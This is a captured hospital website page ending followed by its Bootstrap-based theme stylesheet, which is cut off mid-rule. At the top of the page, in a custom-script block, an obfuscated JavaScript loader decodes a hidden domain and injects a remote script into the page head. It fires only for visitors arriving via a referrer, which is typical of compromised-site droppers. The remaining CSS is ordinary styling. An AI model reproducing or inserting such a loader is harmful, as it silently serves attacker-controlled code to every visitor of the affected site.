function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9daf6043c172b208dda0f22605fa2253 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-07 07:14:55 -->

--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/themes/medikaid/style.min.css?ver=1.0.4
body_size: 15595
content:
@charset "UTF-8";/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-font-monospace:monospace}*,::after,::before{box-sizing:border-box}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.4}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#e12355;text-decoration:none}a:hover{color:#435589}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:1.125rem}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:1.125rem;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:1.125rem;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#7a8298;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}.container,.container-fluid,.container-lg,.container-xl{width:100%;padding-right:var(--bs-gutter-x,10px);padding-left:var(--bs-gutter-x,10px);margin-right:auto;margin-left:auto}@media (min-width:1025px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1190px}}.row{--bs-gutter-x:20px;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:1025px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e3e7f3;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #e3e7f3;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:1025px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:1024.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}@media (min-width:576px){.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}}@media (min-width:768px){.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}}@media (min-width:1025px){.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}}@media (min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}::-moz-selection{color:#333;background:#fbedc4}::-webkit-selection{color:#333;background:#fbedc4}::selection{color:#333;background:#fbedc4}a{transition:color .1s ease-in-out}a:focus,a:hover{text-decoration:none}body{margin:0;padding:0;font-family:"Nunito Sans",sans-serif;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;background:#fff;outline:0;overflow-x:hidden;overflow-y:auto;color:#7a8298}body img{border:none;max-width:100%;user-select:none}video{width:100%}figure{margin:0}figcaption{font-size:.8125rem;margin-top:16px;color:#7a8298;text-align:center}ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-family:"DM Sans",sans-serif;margin-top:0;margin-bottom:10px;color:#435589;letter-spacing:-.05em;line-height:1.3;font-weight:700}.h1,h1{font-size:2.375rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}@media only screen and (max-width:575px){.h1,.page-content>h1,h1{font-size:2rem}.h2,.page-content>h2,h2{font-size:1.7rem}.h3,.page-content>h3,h3{font-size:1.5rem}.h4,.page-content>h4,h4{font-size:1.35rem}}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:inherit}address{font-style:normal}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}@media only screen and (max-width:1299px){.text-lg-center{text-align:center}}@media only screen and (max-width:1024px){.text-md-center{text-align:center}}@media only screen and (max-width:767px){.text-sm-center{text-align:center}}@media only screen and (max-width:575px){.text-xs-center{text-align:center}}@media only screen and (max-width:1024px){.container{padding-left:20px;padding-right:20px}}.container.container--wider{max-width:1560px}@media only screen and (max-width:1299px){.nav__container .container{padding:0 20px}}.container-semi-fluid{padding:0 50px}@media only screen and (max-width:767px){.container-semi-fluid{padding:0 15px}}@media only screen and (min-width:1025px){.sidebar:not(.elementor-column){max-width:370px;flex:0 0 370px}.medikaid-left-sidebar .content{order:2}}@media only screen and (min-width:1025px){.medikaid-left-sidebar .content{padding-left:90px}.medikaid-right-sidebar .content{padding-right:90px}}.archive-section,.blog-section,.page-section,.search-results-section,.shop-section{padding:40px 0}@media only screen and (min-width:768px){.archive-section,.blog-section,.page-section,.search-results-section,.shop-section{padding:64px 0}}.shop-section{padding:40px 0 72px}.flex-parent{display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.flex-child{flex:1 0 0}.row-8{margin:0 -4px}.row-8>div{padding:0 4px}.row-10{margin:0 -5px}.row-10>div{padding:0 5px}.row-16{margin:0 -8px}.row-16>div{padding:0 8px}.row-40{margin:0 -20px}.row-40>div{padding:0 20px}.main-wrapper{overflow:hidden;position:relative}.content{min-width:0}.page-title{position:relative;width:100%;overflow:hidden;display:block;padding:34px 0;background-color:#eff3ff;background-repeat:no-repeat;background-size:cover;background-position:center center}.page-title .container{height:100%}.page-title__title{font-size:2.375rem;line-height:1.3}@media only screen and (min-width:576px){.page-title__title{margin-bottom:0}}@media only screen and (min-width:1025px){.page-title__title{font-size:4.375rem}}.page-title__description{margin-bottom:0;font-size:1.25rem}.page-title__description p{margin-bottom:0}.page-title-layout-2 .single-post__entry-header{margin-bottom:0}.entry{position:relative;margin-bottom:20px;word-wrap:break-word;overflow:hidden}.masonry-item:last-child .entry{padding-bottom:0!important}.entry__img-holder{overflow:hidden;position:relative}.entry__img{width:100%;transition:all .4s cubic-bezier(.25,.46,.45,.94)!important}.entry__title{font-size:1.5rem;margin-bottom:14px;position:relative}.entry__title a:focus,.entry__title a:hover{color:#e12355}.entry__footer{display:flex;flex-wrap:wrap;border-top:1px solid #e3e7f3;padding:16px 34px}.entry__excerpt{margin-top:10px}.entry__excerpt p{margin-bottom:0}.entry__meta{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:14px}.entry__meta-item{display:inline-flex;font-family:"DM Sans",sans-serif;flex-wrap:wrap;font-size:.75rem;text-transform:uppercase;color:#7a8298}.entry__meta-item a{color:#7a8298}.entry__meta-item:not(:last-child)::after{content:"•";padding:0 12px}.entry__meta a:focus,.entry__meta a:hover{color:#435589}.entry__category-item{margin-left:4px}.entry__category-item:first-child{margin:0}.post-pagination>span:first-child{margin-right:10px}@media only screen and (min-width:768px){.single-post .breadcrumbs-wrap{text-align:center}}.single-post__entry-header{position:relative;text-align:center;z-index:1;text-align:center}.single-post__entry-header .entry__category{margin-bottom:12px}.single-post__entry-header 